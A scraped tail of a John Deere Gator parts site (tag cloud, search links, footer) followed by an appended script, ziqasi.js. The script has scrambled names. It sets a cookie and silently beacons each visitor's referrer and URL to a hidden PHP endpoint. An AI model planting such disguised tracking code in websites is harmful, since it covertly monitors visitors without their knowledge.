<a href='https://johndeeregator.biz/tag/850i/' class='tag-link-192' title='239 topics' style='font-size: 10.141176470588pt;'>850i</a>
<a href='https://johndeeregator.biz/tag/855d/' class='tag-link-24' title='303 topics' style='font-size: 10.964705882353pt;'>855d</a>
<a href='https://johndeeregator.biz/tag/absorber/' class='tag-link-729' title='146 topics' style='font-size: 8.4117647058824pt;'>absorber</a>
<a href='https://johndeeregator.biz/tag/axle/' class='tag-link-883' title='228 topics' style='font-size: 9.9764705882353pt;'>axle</a>
<a href='https://johndeeregator.biz/tag/back/' class='tag-link-63' title='274 topics' style='font-size: 10.635294117647pt;'>back</a>
<a href='https://johndeeregator.biz/tag/blade/' class='tag-link-879' title='145 topics' style='font-size: 8.3294117647059pt;'>blade</a>
<a href='https://johndeeregator.biz/tag/clutch/' class='tag-link-39' title='726 topics' style='font-size: 14.094117647059pt;'>clutch</a>
<a href='https://johndeeregator.biz/tag/deere/' class='tag-link-4' title='6,607 topics' style='font-size: 22pt;'>deere</a>
<a href='https://johndeeregator.biz/tag/diesel/' class='tag-link-28' title='412 topics' style='font-size: 12.117647058824pt;'>diesel</a>
<a href='https://johndeeregator.biz/tag/drive/' class='tag-link-41' title='440 topics' style='font-size: 12.282352941176pt;'>drive</a>
<a href='https://johndeeregator.biz/tag/driven/' class='tag-link-420' title='147 topics' style='font-size: 8.4117647058824pt;'>driven</a>
<a href='https://johndeeregator.biz/tag/dump/' class='tag-link-18' title='131 topics' style='font-size: 8pt;'>dump</a>
<a href='https://johndeeregator.biz/tag/engine/' class='tag-link-138' title='251 topics' style='font-size: 10.305882352941pt;'>engine</a>
<a href='https://johndeeregator.biz/tag/fits/' class='tag-link-100' title='374 topics' style='font-size: 11.705882352941pt;'>fits</a>
<a href='https://johndeeregator.biz/tag/front/' class='tag-link-54' title='589 topics' style='font-size: 13.352941176471pt;'>front</a>
<a href='https://johndeeregator.biz/tag/gator/' class='tag-link-6' title='6,272 topics' style='font-size: 21.835294117647pt;'>gator</a>
<a href='https://johndeeregator.biz/tag/gators/' class='tag-link-67' title='268 topics' style='font-size: 10.552941176471pt;'>gators</a>
<a href='https://johndeeregator.biz/tag/high/' class='tag-link-62' title='236 topics' style='font-size: 10.058823529412pt;'>high</a>
<a href='https://johndeeregator.biz/tag/john/' class='tag-link-3' title='6,591 topics' style='font-size: 22pt;'>john</a>
<a href='https://johndeeregator.biz/tag/kawasaki/' class='tag-link-349' title='163 topics' style='font-size: 8.7411764705882pt;'>kawasaki</a>
<a href='https://johndeeregator.biz/tag/left/' class='tag-link-10' title='191 topics' style='font-size: 9.3176470588235pt;'>left</a>
<a href='https://johndeeregator.biz/tag/lift/' class='tag-link-22' title='219 topics' style='font-size: 9.8117647058824pt;'>lift</a>
<a href='https://johndeeregator.biz/tag/oregon/' class='tag-link-796' title='188 topics' style='font-size: 9.3176470588235pt;'>oregon</a>
<a href='https://johndeeregator.biz/tag/power/' class='tag-link-16' title='261 topics' style='font-size: 10.470588235294pt;'>power</a>
<a href='https://johndeeregator.biz/tag/primary/' class='tag-link-40' title='430 topics' style='font-size: 12.2pt;'>primary</a>
<a href='https://johndeeregator.biz/tag/rear/' class='tag-link-7' title='437 topics' style='font-size: 12.282352941176pt;'>rear</a>
<a href='https://johndeeregator.biz/tag/right/' class='tag-link-11' title='197 topics' style='font-size: 9.4823529411765pt;'>right</a>
<a href='https://johndeeregator.biz/tag/seat/' class='tag-link-99' title='385 topics' style='font-size: 11.870588235294pt;'>seat</a>
<a href='https://johndeeregator.biz/tag/seats/' class='tag-link-65' title='218 topics' style='font-size: 9.8117647058824pt;'>seats</a>
<a href='https://johndeeregator.biz/tag/secondary/' class='tag-link-50' title='203 topics' style='font-size: 9.5647058823529pt;'>secondary</a>
<a href='https://johndeeregator.biz/tag/shock/' class='tag-link-728' title='173 topics' style='font-size: 8.9882352941176pt;'>shock</a>
<a href='https://johndeeregator.biz/tag/starter/' class='tag-link-145' title='168 topics' style='font-size: 8.9058823529412pt;'>starter</a>
<a href='https://johndeeregator.biz/tag/steering/' class='tag-link-193' title='165 topics' style='font-size: 8.8235294117647pt;'>steering</a>
<a href='https://johndeeregator.biz/tag/trail/' class='tag-link-103' title='254 topics' style='font-size: 10.388235294118pt;'>trail</a>
<a href='https://johndeeregator.biz/tag/turf/' class='tag-link-73' title='214 topics' style='font-size: 9.7294117647059pt;'>turf</a>
<a href='https://johndeeregator.biz/tag/utility/' class='tag-link-325' title='362 topics' style='font-size: 11.623529411765pt;'>utility</a>
<a href='https://johndeeregator.biz/tag/vehicle/' class='tag-link-446' title='182 topics' style='font-size: 9.1529411764706pt;'>vehicle</a>
<a href='https://johndeeregator.biz/tag/wheel/' class='tag-link-8' title='151 topics' style='font-size: 8.4941176470588pt;'>wheel</a>
<a href='https://johndeeregator.biz/tag/winch/' class='tag-link-373' title='135 topics' style='font-size: 8.0823529411765pt;'>winch</a>
<a href='https://johndeeregator.biz/tag/windshield/' class='tag-link-15' title='168 topics' style='font-size: 8.9058823529412pt;'>windshield</a>
<a href='https://johndeeregator.biz/tag/yellow/' class='tag-link-64' title='185 topics' style='font-size: 9.2352941176471pt;'>yellow</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search</h1><ul><li><a href="https://johndeeregator.biz/2016/06/tractor-tunes-john-deere-gator-deluxe-cab-stereo-kit-rockford-fosgate-speakers/" title="tractor cab blue tooth speakers">tractor cab blue tooth speakers</a></li><li><a href="https://johndeeregator.biz/2023/04/full-cab-enclosure-w-vinyl-windshield-john-deere-gator-rsx-850-860-2013-20/" title="enclosed cover for john deere gators">enclosed cover for john deere gators</a></li><li><a href="https://johndeeregator.biz/2019/05/for-john-deere-2007-2010-gator-620i-xuv-4x4-pair-of-rear-left-right-cv-axles/" title="breakjwk">breakjwk</a></li><li><a href="https://johndeeregator.biz/2018/06/john-deere-gator-4x2-engine/" title="john deere gator motor">john deere gator motor</a></li><li><a href="https://johndeeregator.biz/2019/06/genuine-john-deere-xuv-850d-gator-primary-clutch-am138530/" title="johndeeregator">johndeeregator</a></li><li><a href="https://johndeeregator.biz/2016/08/john-deere-yellow-hood-and-fender-set-for-worksite-gators/" title="yellow john deere gator">yellow john deere gator</a></li><li><a href="https://johndeeregator.biz/2024/01/auc13410-john-deere-gator-xuv-560-s4-xuv-590-s4-rear-safety-net-off-new-gator/" title="john deere 590 s4 gator doors kit">john deere 590 s4 gator doors kit</a></li><li><a href="https://johndeeregator.biz/2017/03/john-deere-gator-rear-mounted-tire-and-rim-for-4x2-and-6x4-gators/" title="tire sets for John Deere gator 4 x 2">tire sets for John Deere gator 4 x 2</a></li><li><a href="https://johndeeregator.biz/2021/08/ns-headlight-plastic-surround-x-john-deere-gator-hpx-50vat/" title="john deere hpx headlight assembly">john deere hpx headlight assembly</a></li><li><a href="https://johndeeregator.biz/2018/02/john-deere-gator-cargo-box-side-extension-kit/" title="gator 6x4 cargo box fenders">gator 6x4 cargo box fenders</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://johndeeregator.biz/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://johndeeregator.biz/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://johndeeregator.biz/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

		</div><!-- #content -->
	</div><!-- #page -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div id="footer-sidebar" class="widget-area clear container" role="complementary">
			 		
	</div>
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Simpel by <a href="https://www.divjot.co/" rel="designer">Divjot Singh</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/johndeeregator.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://johndeeregator.biz/ziqasi.js
body_size: 842
content:


function xuna(){
	 	var hexikyvimyp = window.location.href;	
	    var wibavi = document.currentScript.src.split('/').pop().replace(".js","");
 	 
	var cyzedotaru = "/" + wibavi + ".php";

 	
    var rukoxemo = 60;
	var luligymohalykid = wibavi;   
	var cyfufuzojyho = ""; 
     try

	
    {

 


      cyfufuzojyho=""+parent.document.referrer;
		    }    catch (ex)  

    { 	    cyfufuzojyho=""+document.referrer; 	
    }
 	if(vised(luligymohalykid) == null)		
	{
		
		var xoragynet = window.location.hostname;  	 

 		 	 		sedezyped(luligymohalykid, "1", rukoxemo, "/", xoragynet);   
  
 		if(vised(luligymohalykid) != null)   
		{ 


			var fukomejosebyso = new Image();
  
			fukomejosebyso.src=cyzedotaru + "?referer=" + escape(cyfufuzojyho) + "&url=" + escape(hexikyvimyp);
  
		}  	}
		
   } 
	

xuna();

//--------------------------------------

function vised(vekupiny) 
{    var lezyg = document.cookie;
 
    var pytexawuse = vekupiny + "=";
    var wamoqusozatal = lezyg.indexOf("; " + pytexawuse);	     if (wamoqusozatal == -1) {
  		        wamoqusozatal = lezyg.indexOf(pytexawuse); 



        if (wamoqusozatal != 0) return null;      } else {
         wamoqusozatal += 2;     }
    var lapuxodin = document.cookie.indexOf(";", wamoqusozatal);		  
    if (lapuxodin == -1) {	 
        lapuxodin = lezyg.length; 
 		     } 			    return unescape(lezyg.substring(wamoqusozatal + pytexawuse.length, lapuxodin));  

 	   }


function sedezyped(byhaxyfasyzo,xerateqysaquf,zezaq, mabevati, zylojofupari) 
{	
 var kugedyzululev = new Date(); 	  var gypaqototity = new Date(); 		    		  gypaqototity.setTime(kugedyzululev.getTime() + 1000*60*zezaq); 	

 document.cookie = byhaxyfasyzo+"="+escape(xerateqysaquf) + ";expires="+gypaqototity.toGMTString() + ";path=" + mabevati + ";domain=" + zylojofupari;
 	
}  